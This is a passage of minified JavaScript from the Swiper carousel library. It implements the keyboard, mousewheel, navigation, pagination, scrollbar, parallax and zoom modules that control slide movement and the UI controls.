            if (!e.allowSlideNext && (e.isHorizontal() && u || e.isVertical() && m || p))
                return !1;
            if (!e.allowSlidePrev && (e.isHorizontal() && c || e.isVertical() && h || d))
                return !1;
            if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || n.activeElement && n.activeElement.nodeName && ("input" === n.activeElement.nodeName.toLowerCase() || "textarea" === n.activeElement.nodeName.toLowerCase()))) {
                if (e.params.keyboard.onlyInViewport && (d || p || c || u || h || m)) {
                    let t = !1;
                    if (e.$el.parents(`.${e.params.slideClass}`).length > 0 && 0 === e.$el.parents(`.${e.params.slideActiveClass}`).length)
                        return;
                    const a = e.$el
                      , i = a[0].clientWidth
                      , r = a[0].clientHeight
                      , n = l.innerWidth
                      , o = l.innerHeight
                      , d = e.$el.offset();
                    s && (d.left -= e.$el[0].scrollLeft);
                    const p = [[d.left, d.top], [d.left + i, d.top], [d.left, d.top + r], [d.left + i, d.top + r]];
                    for (let e = 0; e < p.length; e += 1) {
                        const s = p[e];
                        if (s[0] >= 0 && s[0] <= n && s[1] >= 0 && s[1] <= o) {
                            if (0 === s[0] && 0 === s[1])
                                continue;
                            t = !0
                        }
                    }
                    if (!t)
                        return
                }
                e.isHorizontal() ? ((d || p || c || u) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1),
                ((p || u) && !s || (d || c) && s) && e.slideNext(),
                ((d || c) && !s || (p || u) && s) && e.slidePrev()) : ((d || p || h || m) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1),
                (p || m) && e.slideNext(),
                (d || h) && e.slidePrev()),
                i("keyPress", r)
            }
        }
        function p() {
            e.keyboard.enabled || (d(n).on("keydown", o),
            e.keyboard.enabled = !0)
        }
        function c() {
            e.keyboard.enabled && (d(n).off("keydown", o),
            e.keyboard.enabled = !1)
        }
        e.keyboard = {
            enabled: !1
        },
        t({
            keyboard: {
                enabled: !1,
                onlyInViewport: !0,
                pageUpDown: !0
            }
        }),
        s("init", (()=>{
            e.params.keyboard.enabled && p()
        }
        )),
        s("destroy", (()=>{
            e.keyboard.enabled && c()
        }
        )),
        Object.assign(e.keyboard, {
            enable: p,
            disable: c
        })
    }
    , function({swiper: e, extendParams: t, on: s, emit: a}) {
        const i = r();
        let n;
        t({
            mousewheel: {
                enabled: !1,
                releaseOnEdges: !1,
                invert: !1,
                forceToAxis: !1,
                sensitivity: 1,
                eventsTarget: "container",
                thresholdDelta: null,
                thresholdTime: null
            }
        }),
        e.mousewheel = {
            enabled: !1
        };
        let l, o = u();
        const p = [];
        function h() {
            e.enabled && (e.mouseEntered = !0)
        }
        function m() {
            e.enabled && (e.mouseEntered = !1)
        }
        function f(t) {
            return !(e.params.mousewheel.thresholdDelta && t.delta < e.params.mousewheel.thresholdDelta) && (!(e.params.mousewheel.thresholdTime && u() - o < e.params.mousewheel.thresholdTime) && (t.delta >= 6 && u() - o < 60 || (t.direction < 0 ? e.isEnd && !e.params.loop || e.animating || (e.slideNext(),
            a("scroll", t.raw)) : e.isBeginning && !e.params.loop || e.animating || (e.slidePrev(),
            a("scroll", t.raw)),
            o = (new i.Date).getTime(),
            !1)))
        }
        function g(t) {
            let s = t
              , i = !0;
            if (!e.enabled)
                return;
            const r = e.params.mousewheel;
            e.params.cssMode && s.preventDefault();
            let o = e.$el;
            if ("container" !== e.params.mousewheel.eventsTarget && (o = d(e.params.mousewheel.eventsTarget)),
            !e.mouseEntered && !o[0].contains(s.target) && !r.releaseOnEdges)
                return !0;
            s.originalEvent && (s = s.originalEvent);
            let h = 0;
            const m = e.rtlTranslate ? -1 : 1
              , g = function(e) {
                let t = 0
                  , s = 0
                  , a = 0
                  , i = 0;
                return "detail"in e && (s = e.detail),
                "wheelDelta"in e && (s = -e.wheelDelta / 120),
                "wheelDeltaY"in e && (s = -e.wheelDeltaY / 120),
                "wheelDeltaX"in e && (t = -e.wheelDeltaX / 120),
                "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = s,
                s = 0),
                a = 10 * t,
                i = 10 * s,
                "deltaY"in e && (i = e.deltaY),
                "deltaX"in e && (a = e.deltaX),
                e.shiftKey && !a && (a = i,
                i = 0),
                (a || i) && e.deltaMode && (1 === e.deltaMode ? (a *= 40,
                i *= 40) : (a *= 800,
                i *= 800)),
                a && !t && (t = a < 1 ? -1 : 1),
                i && !s && (s = i < 1 ? -1 : 1),
                {
                    spinX: t,
                    spinY: s,
                    pixelX: a,
                    pixelY: i
                }
            }(s);
            if (r.forceToAxis)
                if (e.isHorizontal()) {
                    if (!(Math.abs(g.pixelX) > Math.abs(g.pixelY)))
                        return !0;
                    h = -g.pixelX * m
                } else {
                    if (!(Math.abs(g.pixelY) > Math.abs(g.pixelX)))
                        return !0;
                    h = -g.pixelY
                }
            else
                h = Math.abs(g.pixelX) > Math.abs(g.pixelY) ? -g.pixelX * m : -g.pixelY;
            if (0 === h)
                return !0;
            r.invert && (h = -h);
            let v = e.getTranslate() + h * r.sensitivity;
            if (v >= e.minTranslate() && (v = e.minTranslate()),
            v <= e.maxTranslate() && (v = e.maxTranslate()),
            i = !!e.params.loop || !(v === e.minTranslate() || v === e.maxTranslate()),
            i && e.params.nested && s.stopPropagation(),
            e.params.freeMode && e.params.freeMode.enabled) {
                const t = {
                    time: u(),
                    delta: Math.abs(h),
                    direction: Math.sign(h)
                }
                  , i = l && t.time < l.time + 500 && t.delta <= l.delta && t.direction === l.direction;
                if (!i) {
                    l = void 0,
                    e.params.loop && e.loopFix();
                    let o = e.getTranslate() + h * r.sensitivity;
                    const d = e.isBeginning
                      , u = e.isEnd;
                    if (o >= e.minTranslate() && (o = e.minTranslate()),
                    o <= e.maxTranslate() && (o = e.maxTranslate()),
                    e.setTransition(0),
                    e.setTranslate(o),
                    e.updateProgress(),
                    e.updateActiveIndex(),
                    e.updateSlidesClasses(),
                    (!d && e.isBeginning || !u && e.isEnd) && e.updateSlidesClasses(),
                    e.params.freeMode.sticky) {
                        clearTimeout(n),
                        n = void 0,
                        p.length >= 15 && p.shift();
                        const s = p.length ? p[p.length - 1] : void 0
                          , a = p[0];
                        if (p.push(t),
                        s && (t.delta > s.delta || t.direction !== s.direction))
                            p.splice(0);
                        else if (p.length >= 15 && t.time - a.time < 500 && a.delta - t.delta >= 1 && t.delta <= 6) {
                            const s = h > 0 ? .8 : .2;
                            l = t,
                            p.splice(0),
                            n = c((()=>{
                                e.slideToClosest(e.params.speed, !0, void 0, s)
                            }
                            ), 0)
                        }
                        n || (n = c((()=>{
                            l = t,
                            p.splice(0),
                            e.slideToClosest(e.params.speed, !0, void 0, .5)
                        }
                        ), 500))
                    }
                    if (i || a("scroll", s),
                    e.params.autoplay && e.params.autoplayDisableOnInteraction && e.autoplay.stop(),
                    o === e.minTranslate() || o === e.maxTranslate())
                        return !0
                }
            } else {
                const s = {
                    time: u(),
                    delta: Math.abs(h),
                    direction: Math.sign(h),
                    raw: t
                };
                p.length >= 2 && p.shift();
                const a = p.length ? p[p.length - 1] : void 0;
                if (p.push(s),
                a ? (s.direction !== a.direction || s.delta > a.delta || s.time > a.time + 150) && f(s) : f(s),
                function(t) {
                    const s = e.params.mousewheel;
                    if (t.direction < 0) {
                        if (e.isEnd && !e.params.loop && s.releaseOnEdges)
                            return !0
                    } else if (e.isBeginning && !e.params.loop && s.releaseOnEdges)
                        return !0;
                    return !1
                }(s))
                    return !0
            }
            return s.preventDefault ? s.preventDefault() : s.returnValue = !1,
            !1
        }
        function v(t) {
            let s = e.$el;
            "container" !== e.params.mousewheel.eventsTarget && (s = d(e.params.mousewheel.eventsTarget)),
            s[t]("mouseenter", h),
            s[t]("mouseleave", m),
            s[t]("wheel", g)
        }
        function w() {
            return e.params.cssMode ? (e.wrapperEl.removeEventListener("wheel", g),
            !0) : !e.mousewheel.enabled && (v("on"),
            e.mousewheel.enabled = !0,
            !0)
        }
        function b() {
            return e.params.cssMode ? (e.wrapperEl.addEventListener(event, g),
            !0) : !!e.mousewheel.enabled && (v("off"),
            e.mousewheel.enabled = !1,
            !0)
        }
        s("init", (()=>{
            !e.params.mousewheel.enabled && e.params.cssMode && b(),
            e.params.mousewheel.enabled && w()
        }
        )),
        s("destroy", (()=>{
            e.params.cssMode && w(),
            e.mousewheel.enabled && b()
        }
        )),
        Object.assign(e.mousewheel, {
            enable: w,
            disable: b
        })
    }
    , function({swiper: e, extendParams: t, on: s, emit: a}) {
        function i(t) {
            let s;
            return t && (s = d(t),
            e.params.uniqueNavElements && "string" == typeof t && s.length > 1 && 1 === e.$el.find(t).length && (s = e.$el.find(t))),
            s
        }
        function r(t, s) {
            const a = e.params.navigation;
            t && t.length > 0 && (t[s ? "addClass" : "removeClass"](a.disabledClass),
            t[0] && "BUTTON" === t[0].tagName && (t[0].disabled = s),
            e.params.watchOverflow && e.enabled && t[e.isLocked ? "addClass" : "removeClass"](a.lockClass))
        }
        function n() {
            if (e.params.loop)
                return;
            const {$nextEl: t, $prevEl: s} = e.navigation;
            r(s, e.isBeginning && !e.params.rewind),
            r(t, e.isEnd && !e.params.rewind)
        }
        function l(t) {
            t.preventDefault(),
            (!e.isBeginning || e.params.loop || e.params.rewind) && e.slidePrev()
        }
        function o(t) {
            t.preventDefault(),
            (!e.isEnd || e.params.loop || e.params.rewind) && e.slideNext()
        }
        function p() {
            const t = e.params.navigation;
            if (e.params.navigation = Y(e, e.originalParams.navigation, e.params.navigation, {
                nextEl: "swiper-button-next",
                prevEl: "swiper-button-prev"
            }),
            !t.nextEl && !t.prevEl)
                return;
            const s = i(t.nextEl)
              , a = i(t.prevEl);
            s && s.length > 0 && s.on("click", o),
            a && a.length > 0 && a.on("click", l),
            Object.assign(e.navigation, {
                $nextEl: s,
                nextEl: s && s[0],
                $prevEl: a,
                prevEl: a && a[0]
            }),
            e.enabled || (s && s.addClass(t.lockClass),
            a && a.addClass(t.lockClass))
        }
        function c() {
            const {$nextEl: t, $prevEl: s} = e.navigation;
            t && t.length && (t.off("click", o),
            t.removeClass(e.params.navigation.disabledClass)),
            s && s.length && (s.off("click", l),
            s.removeClass(e.params.navigation.disabledClass))
        }
        t({
            navigation: {
                nextEl: null,
                prevEl: null,
                hideOnClick: !1,
                disabledClass: "swiper-button-disabled",
                hiddenClass: "swiper-button-hidden",
                lockClass: "swiper-button-lock"
            }
        }),
        e.navigation = {
            nextEl: null,
            $nextEl: null,
            prevEl: null,
            $prevEl: null
        },
        s("init", (()=>{
            p(),
            n()
        }
        )),
        s("toEdge fromEdge lock unlock", (()=>{
            n()
        }
        )),
        s("destroy", (()=>{
            c()
        }
        )),
        s("enable disable", (()=>{
            const {$nextEl: t, $prevEl: s} = e.navigation;
            t && t[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass),
            s && s[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass)
        }
        )),
        s("click", ((t,s)=>{
            const {$nextEl: i, $prevEl: r} = e.navigation
              , n = s.target;
            if (e.params.navigation.hideOnClick && !d(n).is(r) && !d(n).is(i)) {
                if (e.pagination && e.params.pagination && e.params.pagination.clickable && (e.pagination.el === n || e.pagination.el.contains(n)))
                    return;
                let t;
                i ? t = i.hasClass(e.params.navigation.hiddenClass) : r && (t = r.hasClass(e.params.navigation.hiddenClass)),
                a(!0 === t ? "navigationShow" : "navigationHide"),
                i && i.toggleClass(e.params.navigation.hiddenClass),
                r && r.toggleClass(e.params.navigation.hiddenClass)
            }
        }
        )),
        Object.assign(e.navigation, {
            update: n,
            init: p,
            destroy: c
        })
    }
    , function({swiper: e, extendParams: t, on: s, emit: a}) {
        const i = "swiper-pagination";
        let r;
        t({
            pagination: {
                el: null,
                bulletElement: "span",
                clickable: !1,
                hideOnClick: !1,
                renderBullet: null,
                renderProgressbar: null,
                renderFraction: null,
                renderCustom: null,
                progressbarOpposite: !1,
                type: "bullets",
                dynamicBullets: !1,
                dynamicMainBullets: 1,
                formatFractionCurrent: e=>e,
                formatFractionTotal: e=>e,
                bulletClass: `${i}-bullet`,
                bulletActiveClass: `${i}-bullet-active`,
                modifierClass: `${i}-`,
                currentClass: `${i}-current`,
                totalClass: `${i}-total`,
                hiddenClass: `${i}-hidden`,
                progressbarFillClass: `${i}-progressbar-fill`,
                progressbarOppositeClass: `${i}-progressbar-opposite`,
                clickableClass: `${i}-clickable`,
                lockClass: `${i}-lock`,
                horizontalClass: `${i}-horizontal`,
                verticalClass: `${i}-vertical`
            }
        }),
        e.pagination = {
            el: null,
            $el: null,
            bullets: []
        };
        let n = 0;
        function l() {
            return !e.params.pagination.el || !e.pagination.el || !e.pagination.$el || 0 === e.pagination.$el.length
        }
        function o(t, s) {
            const {bulletActiveClass: a} = e.params.pagination;
            t[s]().addClass(`${a}-${s}`)[s]().addClass(`${a}-${s}-${s}`)
        }
        function p() {
            const t = e.rtl
              , s = e.params.pagination;
            if (l())
                return;
            const i = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length
              , p = e.pagination.$el;
            let c;
            const u = e.params.loop ? Math.ceil((i - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
            if (e.params.loop ? (c = Math.ceil((e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup),
            c > i - 1 - 2 * e.loopedSlides && (c -= i - 2 * e.loopedSlides),
            c > u - 1 && (c -= u),
            c < 0 && "bullets" !== e.params.paginationType && (c = u + c)) : c = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0,
            "bullets" === s.type && e.pagination.bullets && e.pagination.bullets.length > 0) {
                const a = e.pagination.bullets;
                let i, l, u;
                if (s.dynamicBullets && (r = a.eq(0)[e.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
                p.css(e.isHorizontal() ? "width" : "height", r * (s.dynamicMainBullets + 4) + "px"),
                s.dynamicMainBullets > 1 && void 0 !== e.previousIndex && (n += c - (e.previousIndex - e.loopedSlides || 0),
                n > s.dynamicMainBullets - 1 ? n = s.dynamicMainBullets - 1 : n < 0 && (n = 0)),
                i = Math.max(c - n, 0),
                l = i + (Math.min(a.length, s.dynamicMainBullets) - 1),
                u = (l + i) / 2),
                a.removeClass(["", "-next", "-next-next", "-prev", "-prev-prev", "-main"].map((e=>`${s.bulletActiveClass}${e}`)).join(" ")),
                p.length > 1)
                    a.each((e=>{
                        const t = d(e)
                          , a = t.index();
                        a === c && t.addClass(s.bulletActiveClass),
                        s.dynamicBullets && (a >= i && a <= l && t.addClass(`${s.bulletActiveClass}-main`),
                        a === i && o(t, "prev"),
                        a === l && o(t, "next"))
                    }
                    ));
                else {
                    const t = a.eq(c)
                      , r = t.index();
                    if (t.addClass(s.bulletActiveClass),
                    s.dynamicBullets) {
                        const t = a.eq(i)
                          , n = a.eq(l);
                        for (let e = i; e <= l; e += 1)
                            a.eq(e).addClass(`${s.bulletActiveClass}-main`);
                        if (e.params.loop)
                            if (r >= a.length) {
                                for (let e = s.dynamicMainBullets; e >= 0; e -= 1)
                                    a.eq(a.length - e).addClass(`${s.bulletActiveClass}-main`);
                                a.eq(a.length - s.dynamicMainBullets - 1).addClass(`${s.bulletActiveClass}-prev`)
                            } else
                                o(t, "prev"),
                                o(n, "next");
                        else
                            o(t, "prev"),
                            o(n, "next")
                    }
                }
                if (s.dynamicBullets) {
                    const i = Math.min(a.length, s.dynamicMainBullets + 4)
                      , n = (r * i - r) / 2 - u * r
                      , l = t ? "right" : "left";
                    a.css(e.isHorizontal() ? l : "top", `${n}px`)
                }
            }
            if ("fraction" === s.type && (p.find(W(s.currentClass)).text(s.formatFractionCurrent(c + 1)),
            p.find(W(s.totalClass)).text(s.formatFractionTotal(u))),
            "progressbar" === s.type) {
                let t;
                t = s.progressbarOpposite ? e.isHorizontal() ? "vertical" : "horizontal" : e.isHorizontal() ? "horizontal" : "vertical";
                const a = (c + 1) / u;
                let i = 1
                  , r = 1;
                "horizontal" === t ? i = a : r = a,
                p.find(W(s.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${i}) scaleY(${r})`).transition(e.params.speed)
            }
            "custom" === s.type && s.renderCustom ? (p.html(s.renderCustom(e, c + 1, u)),
            a("paginationRender", p[0])) : a("paginationUpdate", p[0]),
            e.params.watchOverflow && e.enabled && p[e.isLocked ? "addClass" : "removeClass"](s.lockClass)
        }
        function c() {
            const t = e.params.pagination;
            if (l())
                return;
            const s = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length
              , i = e.pagination.$el;
            let r = "";
            if ("bullets" === t.type) {
                let a = e.params.loop ? Math.ceil((s - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                e.params.freeMode && e.params.freeMode.enabled && !e.params.loop && a > s && (a = s);
                for (let s = 0; s < a; s += 1)
                    t.renderBullet ? r += t.renderBullet.call(e, s, t.bulletClass) : r += `<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;
                i.html(r),
                e.pagination.bullets = i.find(W(t.bulletClass))
            }
            "fraction" === t.type && (r = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : `<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,
            i.html(r)),
            "progressbar" === t.type && (r = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : `<span class="${t.progressbarFillClass}"></span>`,
            i.html(r)),
            "custom" !== t.type && a("paginationRender", e.pagination.$el[0])
        }
        function u() {
            e.params.pagination = Y(e, e.originalParams.pagination, e.params.pagination, {
                el: "swiper-pagination"
            });
            const t = e.params.pagination;
            if (!t.el)
                return;
            let s = d(t.el);
            0 !== s.length && (e.params.uniqueNavElements && "string" == typeof t.el && s.length > 1 && (s = e.$el.find(t.el),
            s.length > 1 && (s = s.filter((t=>d(t).parents(".swiper")[0] === e.el)))),
            "bullets" === t.type && t.clickable && s.addClass(t.clickableClass),
            s.addClass(t.modifierClass + t.type),
            s.addClass(t.modifierClass + e.params.direction),
            "bullets" === t.type && t.dynamicBullets && (s.addClass(`${t.modifierClass}${t.type}-dynamic`),
            n = 0,
            t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)),
            "progressbar" === t.type && t.progressbarOpposite && s.addClass(t.progressbarOppositeClass),
            t.clickable && s.on("click", W(t.bulletClass), (function(t) {
                t.preventDefault();
                let s = d(this).index() * e.params.slidesPerGroup;
                e.params.loop && (s += e.loopedSlides),
                e.slideTo(s)
            }
            )),
            Object.assign(e.pagination, {
                $el: s,
                el: s[0]
            }),
            e.enabled || s.addClass(t.lockClass))
        }
        function h() {
            const t = e.params.pagination;
            if (l())
                return;
            const s = e.pagination.$el;
            s.removeClass(t.hiddenClass),
            s.removeClass(t.modifierClass + t.type),
            s.removeClass(t.modifierClass + e.params.direction),
            e.pagination.bullets && e.pagination.bullets.removeClass && e.pagination.bullets.removeClass(t.bulletActiveClass),
            t.clickable && s.off("click", W(t.bulletClass))
        }
        s("init", (()=>{
            u(),
            c(),
            p()
        }
        )),
        s("activeIndexChange", (()=>{
            (e.params.loop || void 0 === e.snapIndex) && p()
        }
        )),
        s("snapIndexChange", (()=>{
            e.params.loop || p()
        }
        )),
        s("slidesLengthChange", (()=>{
            e.params.loop && (c(),
            p())
        }
        )),
        s("snapGridLengthChange", (()=>{
            e.params.loop || (c(),
            p())
        }
        )),
        s("destroy", (()=>{
            h()
        }
        )),
        s("enable disable", (()=>{
            const {$el: t} = e.pagination;
            t && t[e.enabled ? "removeClass" : "addClass"](e.params.pagination.lockClass)
        }
        )),
        s("lock unlock", (()=>{
            p()
        }
        )),
        s("click", ((t,s)=>{
            const i = s.target
              , {$el: r} = e.pagination;
            if (e.params.pagination.el && e.params.pagination.hideOnClick && r.length > 0 && !d(i).hasClass(e.params.pagination.bulletClass)) {
                if (e.navigation && (e.navigation.nextEl && i === e.navigation.nextEl || e.navigation.prevEl && i === e.navigation.prevEl))
                    return;
                const t = r.hasClass(e.params.pagination.hiddenClass);
                a(!0 === t ? "paginationShow" : "paginationHide"),
                r.toggleClass(e.params.pagination.hiddenClass)
            }
        }
        )),
        Object.assign(e.pagination, {
            render: c,
            update: p,
            init: u,
            destroy: h
        })
    }
    , function({swiper: e, extendParams: t, on: s, emit: i}) {
        const r = a();
        let n, l, o, p, u = !1, h = null, m = null;
        function f() {
            if (!e.params.scrollbar.el || !e.scrollbar.el)
                return;
            const {scrollbar: t, rtlTranslate: s, progress: a} = e
              , {$dragEl: i, $el: r} = t
              , n = e.params.scrollbar;
            let d = l
              , p = (o - l) * a;
            s ? (p = -p,
            p > 0 ? (d = l - p,
            p = 0) : -p + l > o && (d = o + p)) : p < 0 ? (d = l + p,
            p = 0) : p + l > o && (d = o - p),
            e.isHorizontal() ? (i.transform(`translate3d(${p}px, 0, 0)`),
            i[0].style.width = `${d}px`) : (i.transform(`translate3d(0px, ${p}px, 0)`),
            i[0].style.height = `${d}px`),
            n.hide && (clearTimeout(h),
            r[0].style.opacity = 1,
            h = setTimeout((()=>{
                r[0].style.opacity = 0,
                r.transition(400)
            }
            ), 1e3))
        }
        function g() {
            if (!e.params.scrollbar.el || !e.scrollbar.el)
                return;
            const {scrollbar: t} = e
              , {$dragEl: s, $el: a} = t;
            s[0].style.width = "",
            s[0].style.height = "",
            o = e.isHorizontal() ? a[0].offsetWidth : a[0].offsetHeight,
            p = e.size / (e.virtualSize + e.params.slidesOffsetBefore - (e.params.centeredSlides ? e.snapGrid[0] : 0)),
            l = "auto" === e.params.scrollbar.dragSize ? o * p : parseInt(e.params.scrollbar.dragSize, 10),
            e.isHorizontal() ? s[0].style.width = `${l}px` : s[0].style.height = `${l}px`,
            a[0].style.display = p >= 1 ? "none" : "",
            e.params.scrollbar.hide && (a[0].style.opacity = 0),
            e.params.watchOverflow && e.enabled && t.$el[e.isLocked ? "addClass" : "removeClass"](e.params.scrollbar.lockClass)
        }
        function v(t) {
            return e.isHorizontal() ? "touchstart" === t.type || "touchmove" === t.type ? t.targetTouches[0].clientX : t.clientX : "touchstart" === t.type || "touchmove" === t.type ? t.targetTouches[0].clientY : t.clientY
        }
        function w(t) {
            const {scrollbar: s, rtlTranslate: a} = e
              , {$el: i} = s;
            let r;
            r = (v(t) - i.offset()[e.isHorizontal() ? "left" : "top"] - (null !== n ? n : l / 2)) / (o - l),
            r = Math.max(Math.min(r, 1), 0),
            a && (r = 1 - r);
            const d = e.minTranslate() + (e.maxTranslate() - e.minTranslate()) * r;
            e.updateProgress(d),
            e.setTranslate(d),
            e.updateActiveIndex(),
            e.updateSlidesClasses()
        }
        function b(t) {
            const s = e.params.scrollbar
              , {scrollbar: a, $wrapperEl: r} = e
              , {$el: l, $dragEl: o} = a;
            u = !0,
            n = t.target === o[0] || t.target === o ? v(t) - t.target.getBoundingClientRect()[e.isHorizontal() ? "left" : "top"] : null,
            t.preventDefault(),
            t.stopPropagation(),
            r.transition(100),
            o.transition(100),
            w(t),
            clearTimeout(m),
            l.transition(0),
            s.hide && l.css("opacity", 1),
            e.params.cssMode && e.$wrapperEl.css("scroll-snap-type", "none"),
            i("scrollbarDragStart", t)
        }
        function x(t) {
            const {scrollbar: s, $wrapperEl: a} = e
              , {$el: r, $dragEl: n} = s;
            u && (t.preventDefault ? t.preventDefault() : t.returnValue = !1,
            w(t),
            a.transition(0),
            r.transition(0),
            n.transition(0),
            i("scrollbarDragMove", t))
        }
        function y(t) {
            const s = e.params.scrollbar
              , {scrollbar: a, $wrapperEl: r} = e
              , {$el: n} = a;
            u && (u = !1,
            e.params.cssMode && (e.$wrapperEl.css("scroll-snap-type", ""),
            r.transition("")),
            s.hide && (clearTimeout(m),
            m = c((()=>{
                n.css("opacity", 0),
                n.transition(400)
            }
            ), 1e3)),
            i("scrollbarDragEnd", t),
            s.snapOnRelease && e.slideToClosest())
        }
        function E(t) {
            const {scrollbar: s, touchEventsTouch: a, touchEventsDesktop: i, params: n, support: l} = e
              , o = s.$el[0]
              , d = !(!l.passiveListener || !n.passiveListeners) && {
                passive: !1,
                capture: !1
            }
              , p = !(!l.passiveListener || !n.passiveListeners) && {
                passive: !0,
                capture: !1
            };
            if (!o)
                return;
            const c = "on" === t ? "addEventListener" : "removeEventListener";
            l.touch ? (o[c](a.start, b, d),
            o[c](a.move, x, d),
            o[c](a.end, y, p)) : (o[c](i.start, b, d),
            r[c](i.move, x, d),
            r[c](i.end, y, p))
        }
        function T() {
            const {scrollbar: t, $el: s} = e;
            e.params.scrollbar = Y(e, e.originalParams.scrollbar, e.params.scrollbar, {
                el: "swiper-scrollbar"
            });
            const a = e.params.scrollbar;
            if (!a.el)
                return;
            let i = d(a.el);
            e.params.uniqueNavElements && "string" == typeof a.el && i.length > 1 && 1 === s.find(a.el).length && (i = s.find(a.el));
            let r = i.find(`.${e.params.scrollbar.dragClass}`);
            0 === r.length && (r = d(`<div class="${e.params.scrollbar.dragClass}"></div>`),
            i.append(r)),
            Object.assign(t, {
                $el: i,
                el: i[0],
                $dragEl: r,
                dragEl: r[0]
            }),
            a.draggable && e.params.scrollbar.el && E("on"),
            i && i[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
        }
        function C() {
            e.params.scrollbar.el && E("off")
        }
        t({
            scrollbar: {
                el: null,
                dragSize: "auto",
                hide: !1,
                draggable: !1,
                snapOnRelease: !0,
                lockClass: "swiper-scrollbar-lock",
                dragClass: "swiper-scrollbar-drag"
            }
        }),
        e.scrollbar = {
            el: null,
            dragEl: null,
            $el: null,
            $dragEl: null
        },
        s("init", (()=>{
            T(),
            g(),
            f()
        }
        )),
        s("update resize observerUpdate lock unlock", (()=>{
            g()
        }
        )),
        s("setTranslate", (()=>{
            f()
        }
        )),
        s("setTransition", ((t,s)=>{
            !function(t) {
                e.params.scrollbar.el && e.scrollbar.el && e.scrollbar.$dragEl.transition(t)
            }(s)
        }
        )),
        s("enable disable", (()=>{
            const {$el: t} = e.scrollbar;
            t && t[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
        }
        )),
        s("destroy", (()=>{
            C()
        }
        )),
        Object.assign(e.scrollbar, {
            updateSize: g,
            setTranslate: f,
            init: T,
            destroy: C
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            parallax: {
                enabled: !1
            }
        });
        const a = (t,s)=>{
            const {rtl: a} = e
              , i = d(t)
              , r = a ? -1 : 1
              , n = i.attr("data-swiper-parallax") || "0";
            let l = i.attr("data-swiper-parallax-x")
              , o = i.attr("data-swiper-parallax-y");
            const p = i.attr("data-swiper-parallax-scale")
              , c = i.attr("data-swiper-parallax-opacity");
            if (l || o ? (l = l || "0",
            o = o || "0") : e.isHorizontal() ? (l = n,
            o = "0") : (o = n,
            l = "0"),
            l = l.indexOf("%") >= 0 ? parseInt(l, 10) * s * r + "%" : l * s * r + "px",
            o = o.indexOf("%") >= 0 ? parseInt(o, 10) * s + "%" : o * s + "px",
            null != c) {
                const e = c - (c - 1) * (1 - Math.abs(s));
                i[0].style.opacity = e
            }
            if (null == p)
                i.transform(`translate3d(${l}, ${o}, 0px)`);
            else {
                const e = p - (p - 1) * (1 - Math.abs(s));
                i.transform(`translate3d(${l}, ${o}, 0px) scale(${e})`)
            }
        }
          , i = ()=>{
            const {$el: t, slides: s, progress: i, snapGrid: r} = e;
            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{
                a(e, i)
            }
            )),
            s.each(((t,s)=>{
                let n = t.progress;
                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (n += Math.ceil(s / 2) - i * (r.length - 1)),
                n = Math.min(Math.max(n, -1), 1),
                d(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{
                    a(e, n)
                }
                ))
            }
            ))
        }
        ;
        s("beforeInit", (()=>{
            e.params.parallax.enabled && (e.params.watchSlidesProgress = !0,
            e.originalParams.watchSlidesProgress = !0)
        }
        )),
        s("init", (()=>{
            e.params.parallax.enabled && i()
        }
        )),
        s("setTranslate", (()=>{
            e.params.parallax.enabled && i()
        }
        )),
        s("setTransition", ((t,s)=>{
            e.params.parallax.enabled && ((t=e.params.speed)=>{
                const {$el: s} = e;
                s.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{
                    const s = d(e);
                    let a = parseInt(s.attr("data-swiper-parallax-duration"), 10) || t;
                    0 === t && (a = 0),
                    s.transition(a)
                }
                ))
            }
            )(s)
        }
        ))
    }
    , function({swiper: e, extendParams: t, on: s, emit: a}) {
        const i = r();
        t({
            zoom: {
                enabled: !1,
                maxRatio: 3,
                minRatio: 1,
                toggle: !0,
                containerClass: "swiper-zoom-container",
                zoomedSlideClass: "swiper-slide-zoomed"
            }
        }),
        e.zoom = {
            enabled: !1
        };
        let n, l, o, p = 1, c = !1;
        const u = {
            $slideEl: void 0,
            slideWidth: void 0,
            slideHeight: void 0,
            $imageEl: void 0,
            $imageWrapEl: void 0,
            maxRatio: 3
        }
          , m = {
            isTouched: void 0,
            isMoved: void 0,
            currentX: void 0,
            currentY: void 0,
            minX: void 0,
            minY: void 0,
            maxX: void 0,
            maxY: void 0,
            width: void 0,
            height: void 0,
            startX: void 0,
            startY: void 0,
            touchesStart: {},
            touchesCurrent: {}
        }
          , f = {
            x: void 0,
            y: void 0,
            prevPositionX: void 0,
            prevPositionY: void 0,
            prevTime: void 0
        };
        let g = 1;
        function v(e) {
            if (e.targetTouches.length < 2)
                return 1;
            const t = e.targetTouches[0].pageX
              , s = e.targetTouches[0].pageY
              , a = e.targetTouches[1].pageX
              , i = e.targetTouches[1].pageY;
            return Math.sqrt((a - t) ** 2 + (i - s) ** 2)
        }
